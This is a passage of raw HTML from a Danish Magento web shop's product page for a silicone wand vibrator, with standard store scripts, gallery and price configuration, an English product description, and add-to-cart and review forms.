            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fsengetrolden.dk\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fsengetrolden.dk\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/sengetrolden.dk\/page_cache\/block\/render\/id\/17733\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_17733","catalog_product_view_sku_817483016134"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/the-screaming-o-primo-wandblueberry.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Gå til slutningen af billedgalleriet    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://sengetrolden.dk/media/catalog/product/cache/190880aa032ff648f0fa38e2ab2b4d89/e/3/e34941_1_1.jpg"
        width="700"        height="934"    />
    <link itemprop="image" href="https://sengetrolden.dk/media/catalog/product/cache/190880aa032ff648f0fa38e2ab2b4d89/e/3/e34941_1_1.jpg">
</div>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/sengetrolden.dk\/media\/catalog\/product\/cache\/e62568952ce51ecabed275c0e7017405\/e\/3\/e34941.jpg","img":"https:\/\/sengetrolden.dk\/media\/catalog\/product\/cache\/190880aa032ff648f0fa38e2ab2b4d89\/e\/3\/e34941.jpg","full":"https:\/\/sengetrolden.dk\/media\/catalog\/product\/cache\/f63997e9e3c282cb56662199360078f9\/e\/3\/e34941.jpg","caption":"E34941_19","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/sengetrolden.dk\/media\/catalog\/product\/cache\/e62568952ce51ecabed275c0e7017405\/e\/3\/e34941_4.jpg","img":"https:\/\/sengetrolden.dk\/media\/catalog\/product\/cache\/190880aa032ff648f0fa38e2ab2b4d89\/e\/3\/e34941_4.jpg","full":"https:\/\/sengetrolden.dk\/media\/catalog\/product\/cache\/f63997e9e3c282cb56662199360078f9\/e\/3\/e34941_4.jpg","caption":"E34941_8","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/sengetrolden.dk\/media\/catalog\/product\/cache\/e62568952ce51ecabed275c0e7017405\/e\/3\/e34941_5.jpg","img":"https:\/\/sengetrolden.dk\/media\/catalog\/product\/cache\/190880aa032ff648f0fa38e2ab2b4d89\/e\/3\/e34941_5.jpg","full":"https:\/\/sengetrolden.dk\/media\/catalog\/product\/cache\/f63997e9e3c282cb56662199360078f9\/e\/3\/e34941_5.jpg","caption":"E34941_16","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/sengetrolden.dk\/media\/catalog\/product\/cache\/e62568952ce51ecabed275c0e7017405\/e\/3\/e34941_3.jpg","img":"https:\/\/sengetrolden.dk\/media\/catalog\/product\/cache\/190880aa032ff648f0fa38e2ab2b4d89\/e\/3\/e34941_3.jpg","full":"https:\/\/sengetrolden.dk\/media\/catalog\/product\/cache\/f63997e9e3c282cb56662199360078f9\/e\/3\/e34941_3.jpg","caption":"E34941_17","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/sengetrolden.dk\/media\/catalog\/product\/cache\/e62568952ce51ecabed275c0e7017405\/e\/3\/e34941_1.jpg","img":"https:\/\/sengetrolden.dk\/media\/catalog\/product\/cache\/190880aa032ff648f0fa38e2ab2b4d89\/e\/3\/e34941_1.jpg","full":"https:\/\/sengetrolden.dk\/media\/catalog\/product\/cache\/f63997e9e3c282cb56662199360078f9\/e\/3\/e34941_1.jpg","caption":"E34941_23","position":"5","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/sengetrolden.dk\/media\/catalog\/product\/cache\/e62568952ce51ecabed275c0e7017405\/e\/3\/e34941_2.jpg","img":"https:\/\/sengetrolden.dk\/media\/catalog\/product\/cache\/190880aa032ff648f0fa38e2ab2b4d89\/e\/3\/e34941_2.jpg","full":"https:\/\/sengetrolden.dk\/media\/catalog\/product\/cache\/f63997e9e3c282cb56662199360078f9\/e\/3\/e34941_2.jpg","caption":"E34941_21","position":"6","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/sengetrolden.dk\/media\/catalog\/product\/cache\/e62568952ce51ecabed275c0e7017405\/e\/3\/e34941_1_1.jpg","img":"https:\/\/sengetrolden.dk\/media\/catalog\/product\/cache\/190880aa032ff648f0fa38e2ab2b4d89\/e\/3\/e34941_1_1.jpg","full":"https:\/\/sengetrolden.dk\/media\/catalog\/product\/cache\/f63997e9e3c282cb56662199360078f9\/e\/3\/e34941_1_1.jpg","caption":"E34941_23","position":"7","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":117,"height":934,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide","whiteBorders":1},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Gå til starten af billedgalleriet    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
<div class="product-labels">
    </div></div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">The Screaming O - Primo WandBlueberry</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://sengetrolden.dk/the-screaming-o-primo-wandblueberry.html#review-form">
                Vær den første til at anmelde dette produkt            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="17733" data-price-box="product-id-17733">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-17733"                data-price-amount="345"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">345,00 DKK</span></span>
                <meta itemprop="price" content="345" />
        <meta itemprop="priceCurrency" content="DKK" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock available" title="Tilg&#xE6;ngelighed">
            <span>På lager</span>
        </div>
    </div></div>
<div class="product attribute overview">
        <div class="value" itemprop="description">The PrimO Wand vibe is a mid-sized classic wand that delivers rumbling vibrations in 5 steady speeds and 5 pulsation patterns. With a body crafted from 100% body-safe True Silicone™ and an elegant ABS ‘Ohhhh’ ring handle, the PrimO Wand offers plenty of FUNctionality to keep playtime interesting without sacrificing speed and power. A flexible neck allows for a wider range of positioning, while the compact size and open ring-style handle makes for greater control by the user.<br />
-Features<br />
Deep, rumbling motor with 5 Speeds + 5 Pulsation FUNctions<br />
Broad head for greater stimulation<br />
Iconic ‘O’ Acts as a Handle<br />
Mid-sized with 6.25” of insertable length<br />
100% Premium True Silicone and Body-safe ABS<br />
Water-resistant<br />
-Other Information:<br />
Country of Origin:China<br />
Retail unit pack type: magnetic flap gift box<br />
Colors Available: Blueberry, Kiwi, Lilac<br />
Battery type used: Rechargeable Lithium-Ion Polymer<br />
Battery Life: 60+ minutes<br />
Material: Premium silicone and ABS<br />
Product Type: Rechargeable g-spot vibrator<br />
Functions:5 speeds + 5 pulse</div>
</div>


<div class="product-add-form">
    <form data-product-sku="817483016134"
          action="https://sengetrolden.dk/checkout/cart/add/uenc/aHR0cHM6Ly9zZW5nZXRyb2xkZW4uZGsvdGhlLXNjcmVhbWluZy1vLXByaW1vLXdhbmRibHVlYmVycnkuaHRtbA~~/product/17733/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="17733" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="17733" />
        <input name="form_key" type="hidden" value="GWg3NhEqrDWevoY3" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Antal</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Antal"
                       class="input-text qty qty-default"
                       data-validate="&#x7B;&quot;required-number&quot;&#x3A;true,&quot;validate-item-quantity&quot;&#x3A;&#x7B;&quot;maxAllowed&quot;&#x3A;10000&#x7D;&#x7D;"
                       />
                <span class="qty-main">
                    <span class="qty-btn qty-inc"><i class="fa fa-plus" aria-hidden="true"></i></span>
                    <span class="qty-btn qty-dec"><i class="fa fa-minus" aria-hidden="true"></i></span>
                </span>
                <script type="text/javascript">
                    require(['jquery'], function(){
                        jQuery(document).ready(function(){
                            jQuery('.qty-inc').click(function () {
                                jQuery('.qty-default').val(Number(jQuery('.qty-default').val())+1);
                            });

                            jQuery('.qty-dec').click(function () {
                                    var value = Number(jQuery('.qty-default').val())-1;
                                    if(value > 0){
                                        jQuery('.qty-default').val(value);
                                    }

                            });
                        });
                    });
                </script>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="L&#xE6;g&#x20;i&#x20;kurv"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Læg i kurv</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/sengetrolden.dk\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-17733]": {
            "priceBox": {
                "priceConfig":  {"productId":"17733","priceFormat":{"pattern":"%s\u00a0DKK","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                           Detaljer                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content">
                         
<div class="product attribute description">
        <div class="value" >The PrimO Wand vibe is a mid-sized classic wand that delivers rumbling vibrations in 5 steady speeds and 5 pulsation patterns. With a body crafted from 100% body-safe True Silicone™ and an elegant ABS ‘Ohhhh’ ring handle, the PrimO Wand offers plenty of FUNctionality to keep playtime interesting without sacrificing speed and power. A flexible neck allows for a wider range of positioning, while the compact size and open ring-style handle makes for greater control by the user.<br />
-Features<br />
Deep, rumbling motor with 5 Speeds + 5 Pulsation FUNctions<br />
Broad head for greater stimulation<br />
Iconic ‘O’ Acts as a Handle<br />
Mid-sized with 6.25” of insertable length<br />
100% Premium True Silicone and Body-safe ABS<br />
Water-resistant<br />
-Other Information:<br />
Country of Origin:China<br />
Retail unit pack type: magnetic flap gift box<br />
Colors Available: Blueberry, Kiwi, Lilac<br />
Battery type used: Rechargeable Lithium-Ion Polymer<br />
Battery Life: 60+ minutes<br />
Material: Premium silicone and ABS<br />
Product Type: Rechargeable g-spot vibrator<br />
Functions:5 speeds + 5 pulse</div>
</div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                           Specifikationer                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title" id="additional" data-role="content">
                             <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Specifikationer</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Brand</th>
                    <td class="col data" data-th="Brand">The Screaming O</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                           Anmeldelser                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content">
                         <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Skriv din egen anmeldelse</strong></div>
<div class="block-content">
<form action="https://sengetrolden.dk/review/product/post/id/17733/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="GWg3NhEqrDWevoY3" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;P&#xE5;kr&#xE6;vede&#x20;felter">
        <legend class="legend review-legend"><span>Du anmelder:</span><strong>The Screaming O - Primo WandBlueberry</strong></legend><br />
                <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Brugernavn</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Oversigt</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Anmeldelse</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <fieldset class="fieldset additional_info">
            </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"
                >
                <span>Indsend anmeldelse</span>
            </button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fsengetrolden.dk\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F17733\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                </div>
                                                </div>
    </div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/sengetrolden.dk\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"17733":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/sengetrolden.dk\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/17733\\\/\",\"data\":{\"product\":\"17733\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/sengetrolden.dk\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/17733\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/sengetrolden.dk\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"17733\",\"uenc\":\"aHR0cHM6Ly9zZW5nZXRyb2xkZW4uZGsvdGhlLXNjcmVhbWluZy1vLXByaW1vLXdhbmRibHVlYmVycnkuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":345,"max_price":345,"max_regular_price":345,"minimal_regular_price":345,"special_price":null,"minimal_price":345,"regular_price":345,"formatted_prices":{"final_price":"<span class=\"price\">345,00\u00a0DKK<\/span>","max_price":"<span class=\"price\">345,00\u00a0DKK<\/span>","minimal_price":"<span class=\"price\">345,00\u00a0DKK<\/span>","max_regular_price":"<span class=\"price\">345,00\u00a0DKK<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">345,00\u00a0DKK<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0DKK<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":275.999999,"max_price":275.999999,"max_regular_price":275.999999,"minimal_regular_price":275.999999,"special_price":275.999999,"minimal_price":275.999999,"regular_price":275.999999,"formatted_prices":{"final_price":"<span class=\"price\">276,00\u00a0DKK<\/span>","max_price":"<span class=\"price\">276,00\u00a0DKK<\/span>","minimal_price":"<span class=\"price\">276,00\u00a0DKK<\/span>","max_regular_price":"<span class=\"price\">276,00\u00a0DKK<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">276,00\u00a0DKK<\/span>","regular_price":"<span class=\"price\">276,00\u00a0DKK<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">345,00\u00a0DKK<\/span>"}},"images":[{"url":"https:\/\/sengetrolden.dk\/media\/catalog\/product\/cache\/2d64d5ac6742cc976aa36066d1ff9420\/e\/3\/e34941_1_1.jpg","code":"recently_viewed_products_grid_content_widget","height":467,"width":350,"label":"E34941_23","resized_width":350,"resized_height":467},{"url":"https:\/\/sengetrolden.dk\/media\/catalog\/product\/cache\/2d64d5ac6742cc976aa36066d1ff9420\/e\/3\/e34941_1_1.jpg","code":"recently_viewed_products_list_content_widget","height":467,"width":350,"label":"E34941_23","resized_width":350,"resized_height":467},{"url":"https:\/\/sengetrolden.dk\/media\/catalog\/product\/cache\/ffb2de7e8e810f3cb73dd7405430aecb\/e\/3\/e34941_1_1.jpg","code":"recently_viewed_products_images_names_widget","height":100,"width":75,"label":"E34941_23","resized_width":75,"resized_height":100},{"url":"https:\/\/sengetrolden.dk\/media\/catalog\/product\/cache\/2d64d5ac6742cc976aa36066d1ff9420\/e\/3\/e34941_1_1.jpg","code":"recently_compared_products_grid_content_widget","height":467,"width":350,"label":"E34941_23","resized_width":350,"resized_height":467},{"url":"https:\/\/sengetrolden.dk\/media\/catalog\/product\/cache\/2d64d5ac6742cc976aa36066d1ff9420\/e\/3\/e34941_1_1.jpg","code":"recently_compared_products_list_content_widget","height":467,"width":350,"label":"E34941_23","resized_width":350,"resized_height":467},{"url":"https:\/\/sengetrolden.dk\/media\/catalog\/product\/cache\/ffb2de7e8e810f3cb73dd7405430aecb\/e\/3\/e34941_1_1.jpg","code":"recently_compared_products_images_names_widget","height":100,"width":75,"label":"E34941_23","resized_width":75,"resized_height":100}],"url":"https:\/\/sengetrolden.dk\/the-screaming-o-primo-wandblueberry.html","id":17733,"name":"The Screaming O - Primo WandBlueberry","type":"simple","is_salable":"1","store_id":2,"currency_code":"DKK","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/sengetrolden.dk\/the-screaming-o-primo-wandblueberry.html#review-form\">\n                V\u00e6r den f\u00f8rste til at anmelde dette produkt            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/sengetrolden.dk\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":17733,\"uenc\":\"aHR0cHM6Ly9zZW5nZXRyb2xkZW4uZGsvdGhlLXNjcmVhbWluZy1vLXByaW1vLXdhbmRibHVlYmVycnkuaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"2","currency":"DKK","productCurrentScope":"website"}            }
        }
    }
</script>
        <div id="res-tog-btn" class="left">
            <span>
                Senest viste            </span>
        </div>
        <div id="res-tog-content" style="display: none;">
            <div class="content-main">
                <span id="close-res">
                    <i class="fa fa-times"></i>
                </span>
                <div class="page-main">
                    
<!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Billede","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Navn","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Pris","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"regular_price":{"label":"Tilbudspris","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Tilbudspris","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Tilbudspris","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"Fra","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"Til","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Startende fra","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"L\u00e6g i kurv","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Sammenlign","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"L\u00e6s mere","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Senest viste","additionalClasses":"widget 